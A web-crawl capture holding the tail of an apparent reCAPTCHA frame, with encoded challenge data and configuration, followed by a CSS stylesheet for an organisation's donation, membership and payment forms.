5uLcOywocow7rCisKPOgfCgiMAZ8KTNMKVUA40w5kFJsO+AcKRV8O3wqlJwpxSZ8KKw4wHJFUpwollE8KhwoZxwrlrw4bCjxtzC8Oxw54Gw64ewrzCocOvwojDhcOEYcKgATljw4Y+e8K8w7/[base64]/OizDjSrChcKhw4/CgcKdwoHCknbChMKtwqp2X8OgacKVUFApw59kwoAFUnASIsO1V2TCph3CsMKqbS7Cn2zDnmgXTsO4wonClMKDw5YXw6IKwotJXMOrY8KhSsKuwoQPecKYwoE1Gi/CoMKQZcK9wqrCm8OHEsKMGyPCon5Jw4VuXA7ChTQfCcKCwr7DgjnDoTc4CcOLW3rCuDfCm8OmTcOTwq/DvnUPEMOPEsKnwqAowrvDpW3DgTUJw6vDtcKoe8OJO8K+w7BKw44TdMOyXQ4Ew5IdVRPCm8Ksw5l5QsO4wpzDrWh6AMOTw6/[base64]/[base64]/CuMKyw6glKVLCnSHDrlx4PMOKw7vDlSJAw77CjMOBNEE/w7PCs8O6F0zCo2gSw55fdcKKUsK2w6TDo3DDqcKHwqXCo8K7wpxyTcOAwovCviY3w4nCkMOofTLDgkg7BwDDiF/DrMOhw6prKTDDg2DDr8KcwqsbwoDCjmfDjSIYwqzCpDnCq8ODHFwtQmrChGfDg8OTwpHClsKedl3CqnHCmcOGSMOrw4TCnUJDw48JI8KHbhN5YsOgw4wAw7HDgXkDUcKLADYIw4TDtsKHwqjDtMKqwp/CoMKvw7cuP8K8wopRwrPCpsKTRU4Pw57DtMKawqTCo8OhZMKIw7cKBVB7wpgawqRMfkl/w709MMKMwrg8UzbDjTpRUVDCgMKBw67DoMOiw5FBN2PCowjCtg7Dt8OeKyfCjQ7CosK8w7VvwoHDqcKnQsKywqo5Hyh6wqzDksKGXyVkJcOSdMOzJFTCnMOawplUP8O9Azg6w7fCp8O6bsOiw5/ClWHCn100Zhc+cnrDmsKDwoTCrlBDacObAMO4w5bDgMOpfMO4wqsrBcOfwpcmw54WwpnCrMO6L8KRwojCnMKpLMOuwozCm8Oyw5fCqVXDnyN3w6gUKsKCwrjClcKOe8Klw4DDpMOhBCE+w7jDqcOcCcKydsKRwpUIGMOvQcONw6R6eMOFQ2tSw4XCksO/VBlKIcKVw5rDkjZYWgjCp8OGRMO/fG5RfkbDtMO0N2JuPUg5KMOgbVXDhsK5ScK6PMOFwrXCv8OBaTTClU5ww7nDs8O+wrjCi8OrRAnCq0HDn8Obw4EibgvDlMO7w7TCn8KCO8KNw5x/B3/Cr2VUDwjDnMOBHwDDgAbDnAJ/[base64]/DmcOLeygww77CjsO5w6/DucKDwqXCpMODOj/Dv8Knw57DsnwrwrvCtn7DjsOkdMKXwqbCrsKldy7Dtx3Cp8K5UsKXwqjCvkJWw5vCusOkw41mAcONMUbCrcKgVXYow4vChDobQcKRwoQCa8K/w7ZKwqRGw6M0wosKKMKKw6TChMKcwpTDncK6IFjDtlfDk1PClyhOwq3DphAqfMKqwoVlZMKXJCA8ISFNCMOPwo/DhMKnw6HCrsKuUMOdOUgXCsKrOF4SwpPDvcOyw4LCscO5w6o0w41PMcO6woTDsATDlE0Xw7xyw6V+wqHCpWcCE1RHwqt3w47Cg8K7RUkOdsOVw58cI3VFwolFw54CK00/wqPCnm3CtENLasKgUzvCjMO1DEp0HEfDicOsw7zCilQLVcK4w4PCqSIPLlbDuhHDunImwqJUCcKFw4nCqcK+KwEkw7XCgyfCsh1Ww4E9w6TDqW4IOkRBwqTDh8OsCsK/DSDCrkfDkMKmwprDsWBAUsOvQFrDty7CmsObwrdmYRHCvcKGTh8aIw3DgcOcwqxjw5fDrsOBwrTCrMO/wo/CjwHCu00eL3h7w7DCisOZKSzDncOMwq1Zwp3CgMOnwovCkcKow5DCk8Oqw7vCvcK0S8OUS8KRw4/DnXViw5jCoAcIe8OdLAsUKcOaw7gPwo1gw6TCocO6I24lwpR3MMKKwrQDw6vDsm/CpWLCg0ESwr/ChU9Tw491NWnCqQ7DsMOhLsKYHWsVJMKIecOcbkvDsDXDusKRJxPCrsO2woDCk34rWsOWNsOdw5Q9JMOSw5/Ci0k6w4vCmcOGDRzDihLCpMOWw5bCjQvDqmN7C8OONiTCkGDCn8O8w6AuW8KufB02Z8KkwrPCmTPCp8KlP8Obw4/DmcKZwoc9VAHDs0TDswJCw7tHwp/[base64]/[base64]/DqkjDiMKMwoDCicKgw47DiMKyw6/CuMKjw4LDpBUyWHVSLsKTwoA7OG/[base64]/[base64]/DlhBawoLChE3DqDPDmsKyw5MFwoQuD2RlEMOLw6jDhTc2wpLDpgBawq7DuW8hw4Yuw7lIw6onwrjDusKbKMK+wplbQV5tw5XChl7CjMK0QlJ7wo3CtjZnHMKNBgQ/[base64]/ClBMtF8KRZnrDrMKQwrXCojTDoHvCk8KhX3RYwpXChH7Dn17Crg5XLMKQdcOCJ13DmsK3wq3DuMKseAzChVhlLsOjLsOhwpdRw6PCm8OeEsK9w4/CkyvCmVvClWgvdcKgUit2w5XCnQlbTsO7wrPCvXHDsAQwwq10wq8bKUzCslbDuxLDkFLDowHDiSPCqcKtwpc1wrN2w6DCoFtfwq1TwrPCqGHCicKdw4zDsMOOYMO0woFGMhFWwp7DjsOfw7kZw6/[base64]/IsKlwpTCmcOBXsOMSMKtw5fDgcOJwpI8w4E0wqjDuGwJwpXCuhLCqsKBw6xQw4PCqMOtXVfChMOgDhHDpWzCpsKUOHfCjMOxw7/DrEdywpQhw6NEHMOvFxF7bSlew50lwrzDqit/TsKLPMODc8O5w4PChMOVIijCosOxa8KYBcKuw7s3w5ZowpTCnMOgw7cVwqLDu8KRwrkPwr7DrG/CmioHw4oowqJxw5LDoBJAW8Kfw7/[base64]/DiMO7w6Urw67CgjTDnh9KwpDDnB9hH2wmwqIFwpPDt8Onw4sKw4MTecOhKSMcflFHLFvDqMK3wqEnw5Eww7DCgMK0BcKQW8ONCF/CnTLDo8ObMV45D00Nw5huAz3DksKAAsOsw7HDv37DjsKewqPDosOQwqHCqgfDmsKzXFbCmsKFw7/DpMOjw6zDhcOWZQHCgCjCksOBw4TCkcOSH8OMw5/Dr08FKkA9YsO0LH1sHMKrEsO7VhhGwrbCh8KhXMKXfxkbwpjDkRAGwp80WcOvwpjCuy4Kw6smU8KKw6PCocKfw6HDiMKMUcK1aRMXUxPDvMKow6w6woswSE0LwrnDmkTDlMOtwozCkMO0w7vCgcOuwrNTUcOeQlzCr2zDuMKEwrU/KMKJG2DCkjTDvMKAw47DtMK5fTbDlMK/CRDDvXYvAcKTwrbCp8KSwok9KWMIcWPDssOfw604ZcKkOw3Dh8K5YmDDscO2w7NIccKcO8KCUMKBGMK9woFtwqvCuC0rwqQYw7XDsVJuw7nCqSA7wpXDsz1uUsOVwpBcw4zDi3DCsm0Rw77Cq8Ouw6nCl8Kkw7dYB11HQU/[base64]/CqcOdw4EyRMONcioWCsOJw6nCpcODw4vCmxl4w6ZnwrvCrU0sEjhSw6fCnQrDmHwOMRlZP0hEwqXDmBghUgpUWsO7w5YYw7jCo8Osb8OYwq9+HsK7NsKeUgUtw6nDi0nCr8Knwr3Cg3XCvmjDqygwQz43biMyTMKAwoFowotTEDgPw6HCqBJHw6/CqXtywpIjD0bDmkRWwprCksKgw59STljCvmXDisK9H8O0w7PCnUViDsKewpfCscKYLU14wrHCjMOVEMKWwrrDrwzDtn8CRcKOwrHDmsOFVMK4wrEIw5A0BCjCmMKANTRaCCbDlGLDisKBw7vCrcODw57DrsOMesKgw7bDsALCmVPDoEInw7fDn8K/EsOmKsK6Gh4mwoMBwoIcWgfCmj8nw47CpTnCuX8rw4TDgzTCugR4w6vCv30Qw6tMw6nDriHDr2Y9w6zDhUZTPy1Rb3rDoAcJLMK8XArCr8OOf8Oywq0jGMK/wpLDk8Otw7LCrEjCi3odYSRPBSo5w6bDkWZeCTLDpm5ewovDicOlw65BO8OawrrDhG4+GMKJNgnCsF3Cs0wdw4HChsK8EURbw5vDqxzCusOPH8Kbw5kwwoUxwosYCsO1QMKpw7rCo8OPDxR2wovDmcKzw5VPfsOGw6fDjF/CmsODwrkLw7LDuMONwqXCv8KFwpDDlsKbw4QKw5rDm8ObfVUzT8K5wprClMOgw4wHGhMpwrlWR0bCsiLDusKLwovDssKyRMK8RwzDnn02wpQlw6JFwoXCjzHDo8O/ZRLDrEHDrsKcwpDDpxnDh2jCqMOvw7xpChLDsENpwq1Yw591w59kCMOVCyV6w7fCmMOKw4nDqD/CkCTCtWDCl0LCoxxZc8OGH39iAsKGwqzDoSs/w7HCilXDt8KFCsOgKn3DucKXw7jDvQvDlgIsw7zCqQdLb3pDwq14VsOqSMK5w7vCjz7CiUHCncKoe8K3PhVWRjwJw6LDosKYwrPCsEJYZw3DlQUFPcOHdBd6fxnDqX/DiD8Vwo0/wo43R8KywqA2w68pwptbW8OKeX41EC/CvlHCrDUoW3tkRTLDrsOpw58bw4PClMOrw5lVw7TCrcKtNFxzwq7ColfCjmJvKMOfUMKiwrLCv8KjwqHCm8OsSlzDpsO4P3fDoDRxZHIxwpB0wogjw6LChcK+wojCnsKPwpJefTPDtGJXw6/[base64]/[base64]/DuQpew6sSQHovL0QKVj/Ds8KTNFfDtMKuOcOvwqPDmEHDksOua0w8B8K5USNJY8ODPhvDtgIdFcOkwo7DqcKPIkfDrHbDvcOfwrPChMKoccOwwpLCpQLDo8Kiw6J9wpQpNQ3DnBsdwrw/wrcYJmdKwp/DjMO2SMKaSgrDgU83wqDCs8OAw5jDh1hGw7HCiMKcZ8KSbjpybAXDg1gUJ8KAwqnDv2gcbUQ6fTrClw7DnA4Pwow2KVvCsTzCoTFdFMOawqbCrErDmcOCSm9Aw6U4S2Few4bDlsOgw719woYEw7xKwrPDswwgQF7ClU1/b8KTEcKYwrzDpR7CvDXCvD8XUcKyw75oJyDCiMO0woTCmg7CucOIw47DsW0iDmLDuiPDgcK1wptfw5PDq1NJwqrDgmk/w53DrWYbH8K8R8KIDsKZwqJVw5jDmMOzEnnDrznDvyvCth3Dih/DvyLCnFTCgcKjGsORM8KWOsOdf0TCl1d/wpzCpDUQaUsnPiHDpj7CoEDCv8OMeUhhw6dqw69iwoTDusObZxwOw6LCm8OlwrfClcKvw67Di8O1fgPDgCMRVcKfwq/[base64]/w4zDtQDCqlHCojHCmB7DqFfCr8O3w6NPwqdBw5NYTQnCjcOcwp3DlsK5w4/CgyHDsMKBw5YQIDQbw4U/wpoAFCHClMOiwqohw7FDbx7Dq8KrPMOgLAV6wp5NHWXCpsKvwr3CscOpFX3CsQfChsOCJ8KPKcKZwpHCpcKbAR8Rwr/CtsOIPcKNH2jDqn7Cu8KMw6QpfjDDpVzCocKvw7bDn00JVsOhw7tTw6kxwpsuZDpPfwgAw4/[base64]/[base64]/[base64]/DsTvCo8K5w6zDqsKpwp9cwqbDpsO3w7zCv8OtfmlvU8KXwrdIw5fCr3FnPEXDuE4vZMOqw5nDqsO+w7QyCsKgGsKHZcKHw6bCpQBFIcOHwpXDmX7CgMO+ZnpzwrjDszs/Q8OBclvCkcKYw4U+wopmwpjDgCxew67DosOhw5fDv2hMw4/[base64]/Dh8KvdTA5w5LCpsOAacOUXUU9wr9CZMOCwotYHMKwY8Oaw69Mw7zChHRCf8KbfsO5LEHDhMKPa8OOwrjDsRYJMyxCJGJ1G1YVwrnDjWNENcO6w6nDpcObwpHDlcOWZsOAwobDrsOowoDCrSN9a8ObZwPDl8O3w7YOw4TDmMOXJcKgSTDDmhPCvk9qw7/Cp8K1w78PH208IMOlG1LCq8OewpzDuip1QcOZbSnDnG5Nw4zCm8KGSifDpXNCw5/CkwfCgy1XO1fCsRI3OgoMKsKRw6zDnjDDk8OOW34ewr9nwpjCoRUAAcKgIwPDuA5Fw6nCrV83QsOGw6/DgSBWaG/CtsKfTw8iVDzCkzx7wrZTw40UfAFIw78UeMODbMK5NisfUUhVw47DtMKsSGnCux8EVXfCknl6WsK9CsKDw6tXUUFIw6sDw5jCoTfCqcK+wrVhbWnDssKBUnHCsCInw5opMz5oEH10wobDvsO2w4/Cr8KFw6LDq3vClF9JHMOxwqtlTcK0M0vCoF0nw5c\\u003d\x22],null,[\x22conf\x22,null,\x226LdYmFAgAAAAABUMGOFC0Cka3jA5BUdlgh3MRc9t\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://crm.tu.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228P8xRRQQv6o9tSKpKwditZZ1YCWQrmX5TaluOGOGH8k\\u003d\x22,1,0,null,1,1768825517564,0,0,[183,122,181,255],null,[43,220],\x22RC-QO7-rd5LZZ789Q\x22,null,null,null,null,null,\x220dAFcWeA4ruI8vOgVVjdVMLlQOrkWaAl7Z-WlYRlyZndWmtC9dVg0IxuqsOxU3jSchcQ2lSKM40seNDS8vEZmUYP-Cg2gO_kT8Vw\x22,1768908317436]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crm.tu.org/eweb/style/SnapForms/SnapForms.css
body_size: 4842
content:
#snap_forms_container, .snap_forms_container {
    width: 640px;
    margin-left: auto;
    margin-right: auto;
    background-color: white;
    position: relative;
    margin-top: 95px;
    margin-bottom: 50px;
}

#snap_form {
    margin-left: 5px;
    margin-right: 5px;
}

.type_select {
    /* min-height: 100px; */
    margin: 10px;
    border-style: solid;
    border-color: black;
    border-width: 1px;
    border-radius: 20px;
    cursor: pointer;
}

.type_select_row {
    margin: 10px;
}

.type_select_col_1 {
    margin: 10px;
}

.type_select_col_2 {
    margin-top: 10%;
    text-align: right;
}

.grid_display {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
}

.paypal_grid_display {
    display: grid;
    grid-template-columns: 1.5fr 0.5fr;
    grid-gap: 20px;
}

.payment_icons {
    font-size: 50px;
    margin-right: 10px;
}

.Pay-Option {
    /*font-size: 20px;*/
    font-weight: bold;
    margin-top: 0;
}

    .Pay-Option > h2 {
        margin-top: 0;
    }

#payment_details_section {
    margin: 10px;
}

.expiration_select_col_1 {
}

.expiration_select_col_2 {
}

.agreement_text {
    margin-left: 10px;
    margin-top: 10px;
}

.payment_header {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 5px;
}

select {
    margin-bottom: 10px;
}

#donation {
    /*			display: grid;
			grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr 0.5fr;
			grid-gap: 10px;
			width: 50%;*/
    margin-bottom: 20px;
    cursor: pointer;
}

.membership_option {
    cursor: pointer;
}
/*------------------------------------------------------------------*/
.square_button_container {
    display: grid;
    grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
    grid-gap: 10px;
}

.square_button {
    border-style: none;
    height: 100px;
    display: grid;
    grid-template-rows: auto;
    border-radius: 8px;
    cursor: pointer;
    background-color: #f2f2f2;
}

.square_button_header_text {
    text-align: center;
    font-weight: bold;
    font-size: 18px;
    align-self: end;
}

.square_button_value_text {
    text-align: center;
    font-size: 18px;
    align-self: auto;
}

.square_button_other_amount {
    margin-bottom: 0 !important;
    height: 8px !important;
    width: 100px !important;
}
/*------------------------------------------------------------------*/

.short_button_container {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.short_button {
    display: grid;
    grid-template-columns: 1fr 1fr;
    font-size: 18px;
    padding: 15px 5px 15px 5px;
    border-radius: 10px;
    margin: 10px 10px;
    cursor: pointer;
}

.short_button_header_text {
    text-align: left;
    align-self: center;
}

.short_button_value_text {
    text-align: right;
    align-self: center;
}

.short_button_other_amount {
    margin-bottom: 0 !important;
    height: 8px !important;
    width: 100px !important;
}
/*------------------------------------------------------------------*/
.money_button_container {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
}

.money_button {
    display: grid;
    font-size: 18px;
    border-radius: 10px;
    cursor: pointer;
    height: 50px;
    text-align: center;
    background-color: #f2f2f2;
}

.money_button_header_text {
    display: none;
}

.money_button_value_text {
    align-self: center;
    justify-self: center;
}

.money_button_other_amount {
    margin-bottom: 0 !important;
    height: 8px;
    width: 80px !important;
}

    .money_button_other_amount::placeholder {
        font-size: 15px;
    }
/*------------------------------------------------------------------*/
.long_button_container {
}

.long_button {
    display: grid;
    grid-template-columns: 1.5fr 0.5fr;
    font-size: 18px;
    padding: 15px 5px 15px 5px;
    border-radius: 10px;
    margin: 10px 10px;
    cursor: pointer;
}

.long_button_header_text {
    text-align: left;
    align-self: center;
}

.long_button_value_text {
    text-align: right;
    align-self: center;
}

.long_button_other_amount {
    margin-bottom: 0 !important;
    height: 8px !important;
    width: 100px !important;
}

.long_button_other {
    text-align: right;
}
/*--------------Button text-----------------------------------------*/
.membership_option_header_text {
    text-align: center;
    font-weight: bold;
    font-size: 18px;
    /*margin-top:25px;*/
}

.membership_options_value_text {
    text-align: center;
    /*margin-top:5px;*/
    font-size: 18px;
}

.membership_option_header_text {
    align-self: end;
}

.membership_options_value_text {
    align-self: auto;
}


/*------------------------------------------------------------------*/
#membership_options {
    margin-bottom: 20px;
    /*cursor: pointer;*/
}

.membership_option {
    background-color: #f2f2f2;
}
/*#membership_items{
			display: grid;
			grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
			grid-gap: 10px;*/
/*width: 50%;*/
/*margin-bottom: 20px;*/
/*cursor: pointer;*/
/*text-align: center;
		}*/
.membership_items {
    display: grid;
    grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
    grid-gap: 10px;
    /*width: 50%;*/
    margin-bottom: 20px;
    /*cursor: pointer;*/
    text-align: center;
}

.membership_items_override {
    display: grid;
    grid-gap: 10px;
    margin-bottom: 20px;
    text-align: center;
}

.griffith_circle_amount {
    display: grid;
    grid-template-columns: 1fr 1fr;
    background-color: #f2f2f2;
    font-size: 18px;
    padding: 15px 5px 15px 5px;
    border-radius: 10px;
    margin: 10px 10px;
    cursor: pointer;
}

.subpackage_amount {
    background-color: #f2f2f2;
    margin-bottom: 20px;
    /*font-size: 18px;
			padding: 15px 5px 15px 5px;
			border-radius: 10px;
			margin: 10px 10px;
			cursor: pointer;*/
}

.subpackage_amount_large {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.subpackage_small {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

.subpackage_amount_small {
    display: grid;
    height: 25px;
}

.donation_amount, .donation_sub_amount {
    background-color: #f2f2f2;
    /*font-size: 18px;
			border-radius: 10px;
			cursor: pointer;
			text-align: center;
			height: 50px;*/
}
/*.donation_amount > div{
			margin-top: 15px;
		}*/
#donation_other {
    /*margin-top: 10px;*/
}

#payment_section {
    /*min-height: 600px;*/
    /*width: 50%;*/
    border-style: solid;
    border-color: black;
    border-width: 1px;
    border-radius: 20px;
    margin-bottom: 20px;
}

#griffith_circle_other_amount {
    margin-bottom: 0;
    height: 8px;
    width: 100px;
}

#terms_sections {
    margin-bottom: 20px;
}

.Button-Option {
    background-color: #f2f2f2;
    color: black;
}
/*.Button-Option{
			background-color:#f2f2f2;
			color: black;
		}*/
.Button-Selected {
    background-color: #001533;
    color: white;
}

.Button-Selected {
    background-color: #001533;
    color: white;
}

.individual_information_row {
    /*display: grid;
			grid-template-columns: 0.5fr 1fr;*/
}

.dob_select {
    width: 100%;
}

input:not([type="radio"]), select {
    width: 100%;
    padding-left: 3px !important;
    padding-right: 3px !important;
    box-sizing: border-box;
    color: #555;
}

#cc_month, #cc_year {
    width: 100%;
}

#individual_information_dob_selects, #recipient_information_dob_selects {
    display: grid;
    grid-template-columns: 0.3fr 0.3fr 0.5fr;
    grid-gap: 10px;
}

#personal_message_date_selects {
    display: grid;
    grid-template-columns: 0.5fr 0.5fr 0.5fr;
    grid-gap: 10px;
}

#include_gift_note_div {
    margin-bottom: 20px;
}

#individual_information_city_state_postal_selects, #billing_information_city_state_postal_selects, #recipient_information_city_state_postal_selects, #secondary_address_city_state_postal_selects {
    display: grid;
    grid-template-columns: 0.5fr 0.5fr 0.5fr;
    grid-gap: 10px;
}

select {
    padding-left: 0;
}

#error_message_top, #error_message_bottom {
    color: red;
}

.required {
    color: red;
}

#submit {
    margin: 10px 10px;
}

#btnUpdate, #installment_button_update, #btnOptionPick {
    display: none;
    width: 1px;
    height: 1px;
}
/*#header_background > div > img{
			width: 100%;
			height: 300px;*/
/*position: absolute;*/
/*z-index: -99;
		}*/
#header_background {
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

    #header_background > div {
        width: 100%;
        height: 300px;
        background-size: cover;
    }

#membership_gifts_section {
    margin-bottom: 20px;
}

#dnsg {
    margin-bottom: 20px;
}

#dnsg, #membership_gifts_section, #processing_fee_div, #same_billing_address, #auto_renew_membership, #include_gift_note_div, #auto_renew_membership_paypal, #auto_renew_membership_ach {
    display: grid;
    grid-template-columns: 5% 95%;
    grid-gap: 10px;
}

#same_billing_address, #auto_renew_membership, #processing_fee_div, #auto_renew_membership_ach {
    margin-bottom: 10px;
}

#processing_fee_div {
    margin: 10px;
}

#contact_information_section, #membership_gift_form_section, #secondary_address_section {
    background-color: #f2f2f2;
    margin-bottom: 20px;
}

#contact_information_form, #gift_recipient_form, #secondary_address_form {
    margin: 10px;
    padding-top: 2px;
}

input[type=checkbox] {
    margin: 0;
    height: 25px;
    width: 25px;
    min-width: 25px;
    min-height: 25px;
    accent-color: #001533;
}

#countries {
    width: 100%;
}

#log_in_link {
    margin-left: 15px;
    text-decoration-line: underline;
    cursor: pointer;
}
#logout {
    margin-left: 15px;
    color: black;
    font-size: 16px;
    font-weight: lighter;
}
.form_logo {
    width: 200px;
    height: 35px;
    margin-left: 10px;
    margin-top: 5px;
}

#form_header {
    background-color: #001533;
}

.payment_option_default {
    background-color: white;
    color: black;
}

.payment_option_selected {
    background-color: #001533;
    color: white;
}

    .payment_option_selected > div > div > h2 {
        color: white;
    }

input[type="text"], textarea, input[type="password"], input[type="number"] {
    height: 20px;
    border-radius: 4px;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}

    input[type="text"]:focus, textarea:focus, input[type="password"], input[type="number"] {
        box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
        outline: none !important;
    }

textarea {
    width: 99%;
    height: 100px;
}

select {
    height: 33px;
    border-radius: 4px;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    background-color: #fff;
}

    select:focus {
        box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
    }

    input:focus-visible, select:focus-visible {
        outline: none;
    }

#donation_other_amount::placeholder {
    font-size: 10px;
}

#footer {
    /*background-color: #001533;*/
    /*color: white;*/
    text-align: center;
}

#footer_container {
    margin: 10px 10px;
    width: 640px;
    margin-left: auto;
    margin-right: auto;
}

#submit_button_row {
    text-align: center;
}

.margin_bottom {
    margin-bottom: 20px;
}

.membership_option:hover, .griffith_circle_amount:hover,
.donation_amount:hover, .type_select:hover, .subpackage_amount:hover,
.log_in_button:hover, .recurring_button:hover, .recurring_membership_button:hover,
.donation_sub_amount:hover, .installment_option:hover {
    box-shadow: 0 0 12px 0 rgba(24, 24, 24, 0.3);
}

.total_lines {
    display: grid;
    grid-template-columns: 30% 20%;
    /*width: 50%;*/
    margin-bottom: 20px;
}

.total_lines > div:last-child {
    text-align: right;
}

.total_lines > div > h3 {
    margin-left: 10px;
    margin-bottom: 10px;
}

#total_section {
    background-color: #f2f2f2;
    padding-top: 1px;
    padding-left: 10px;
}

.loading_spinner {
    border: 16px solid #f3f3f3;
    border-top: 16px solid #001533;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    animation: spin 2s linear infinite;
    margin-left: auto;
    margin-right: auto;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

#membershipItemsUpdateProgress {
    margin-bottom: 20px;
}

.membership_item_image {
    width: 100px;
    height: 100px;
}

#premium_section {
    margin: 20px 0 30px 0;
}

.dob_text {
    text-align: center;
    margin-top: 7px;
    font-size: 14px;
}

#name_on_card, #card_number, #expiration, #cvv {
    text-transform: uppercase;
}

#expiration {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
}

.technical_row {
    display: grid;
    grid-template-columns: 0.4fr 1fr;
    margin-bottom: 10px;
}

#technical_section {
    margin-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}

.technical_row > div:first-child {
    font-weight: bold;
}

.technical_rows {
    margin-left: 10px;
}

.membership_premium_image {
    width: 100%;
    height: 100%;
}

.membership_gift_row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
}

#log_in_button_section {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-gap: 10px;
}

.log_in_button {
    background-color: #001533;
    color: white !important;
    border-color: #001533 !important;
    border-radius: 6px;
    height: 30px;
    width: 100%;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
}

#log_in_info_section {
    display: none;
}

#footer_block {
    margin-bottom: 20px;
}

#log_in_section {
    margin-bottom: 25px;
}

#logged_in_message {
    margin-top: 20px;
    margin-bottom: 20px;
    color: #008000;
    font-weight: bold;
    font-size: 18px;
}

#da_source_code_section {
    margin-top: 20px;
}

.ssl_badge {
    position: fixed;
    left: 0;
    bottom: 0;
}

#unavailable_message {
    text-align: center;
    margin-top: 450px;
    margin-bottom: 250px
}

#auto_renew_donation_section {
    margin-bottom: 10px;
}

#auto_renew_donation_text {
    margin-left: 10px;
}

#installment_frequency {
    margin-bottom: 20px;
    display: none;
}

#donation_sub, .donation_sub_container {
    margin-left: 10px;
    margin-right: 10px;
}

#log_in_now_button_section {
    display: none;
}

#log_in_now_button {
    border-width: 1px;
    color: #fff;
    border-color: rgba(235, 170, 97, 1);
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
    box-shadow: inset 0 1px 0 0 rgba(241, 195, 133, 1);
    background: linear-gradient(rgba(240, 170, 96, 1), rgba(225, 120, 3, 1));
}

#membership_subpackages {
    display: none;
}

input::webkit-outer-spin-button, input::webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance: textfield;
}

#installment_frequency_section {
    margin-bottom: 20px;
}

.footer_image_margin {
    margin-left: 100px;
}

#membership_lookup_message {
    margin-bottom: 15px;
    color: red;
}

#membership_lookup_button {
    margin-bottom: 15px;
    text-align: center;
}

@import url('https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap');

h1 {
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    color: #001533;
}

h2 {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    color: #001533;
}

h3 {
    font-size: 16px;
    font-weight: bold;
    color: #001533;
}

.Header-H1 {
    color: white;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 10px 10px;
}

.Header-Body {
    color: white;
    font-size: 15px;
    text-align: center;
    padding-bottom: 20px;
    margin-Left: 50px;
    margin-right: 50px;
}

.Checkbox-Label {
    margin-left: 10px;
    font-size: 16px;
    vertical-align: middle;
}

.Form-Label {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.Button-Submit {
    font-size: 30px;
    border-width: 1px;
    color: #fff !important;
    border-color: rgba(235, 170, 97, 1);
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
    box-shadow: inset 0 1px 0 0 rgba(241, 195, 133, 1);
    background: linear-gradient(rgba(240, 170, 96, 1), rgba(225, 120, 3, 1));
    width: 280px !important;
    height: 100px;
}

    .Button-Submit:hover {
        background: linear-gradient(rgba(225, 120, 3, 1), rgba(240, 170, 96, 1));
    }

body {
    margin: 0;
    font-family: 'Jost', Helvetica, Arial, sans-serif;
}

#select_option_div {
    font-size: 18px;
    padding: 5px 10px 5px 10px;
    border-radius: 10px;
}

#select_option {
    margin-top: 10px;
}

#btnSubmit.disabled,
#btnSubmit:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.primary_button {
    display: inline-block;
    padding: 0.5em 1.25em;
    font-size: 1rem;
    font-weight: 600;
    color: #fff;
    background-color: #001533;
    border: 1px solid #001533;
    border-radius: 4px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    transition: background 0.15s, border-color 0.15s;
}

    .primary_button:hover {
        box-shadow: 0 0 12px 0 rgba(24, 24, 24, 0.3);
    }

input:disabled:not(#btnSubmit),
select:disabled,
textarea:disabled {
    background-color: #f5f5f5 !important;
    border: 1.5px solid #b0b0b0 !important;
    color: #a0a0a0 !important;
    cursor: not-allowed !important;
    opacity: 1 !important;
    box-shadow: none !important;
}

.under_input_text {
    margin-bottom: 15px;
    font-size: 12px;
}

.question-block {
    margin-bottom: 20px;
    font-size: 12px;
}

.question-single-select, .question-text-response, .question-single-select-with-other, .question-multiselect-other-input {
    margin-bottom: 0 !important;
}

.question-yesno-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin-bottom: 10px;
}

.question-yesno-option {
    display: flex;
    align-items: center;
    gap: 8px;
}

.question-multiselect-grid {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-bottom: 10px;
}

.question-multiselect-option {
    display: flex;
    align-items: center;
    gap: 8px;
}

.question-multiselect-select {
    display: flex;
    align-items: center;
}

